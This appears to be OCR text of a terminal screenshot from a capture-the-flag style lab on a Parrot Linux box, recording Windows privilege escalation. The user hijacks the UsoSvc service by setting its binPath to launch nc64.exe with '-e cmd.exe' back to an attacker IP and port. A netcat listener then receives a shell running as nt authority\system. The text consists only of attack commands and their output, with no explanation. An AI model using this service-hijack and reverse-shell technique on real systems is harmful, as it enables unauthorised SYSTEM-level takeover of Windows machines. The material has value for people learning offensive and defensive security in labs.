 Applications Places System Sat Jul 4, 00:24
Parrot Terminal
File Edit View Search Terminal Help
PS C:\Users\Public\Downloads> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\Public\Downloads> sc start UsoSvc
PS C:\Users\Public\Downloads> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\Public\Downloads> sc.exe stop UsoSvc
[SC] ControlService FAILED 1062:
The service has not been started.
PS C:\Users\Public\Downloads> sc.exe config UsoSvc binPath="cmd.exe /c C:\Users\Public\Downloads\nc64.exe 10.10.15.47 6868 -e cmd.exe &; C:\Windows\system32\svchost.exe -k netsvcs -p"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\Public\Downloads> sc.exe start UsoSvc
┌─[dosxuz@parrot]─[~/remote]
└──╼ $nc -nlvp 6868
listening on [any] 6868 ...
connect to [10.10.15.47] from (UNKNOWN) [10.10.10.180] 49766
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[0] 0:sudo 1:sudo- 2:nc* "parrot" 00:24 04-Jul-20
Menu Parrot Terminal Mozilla Firefox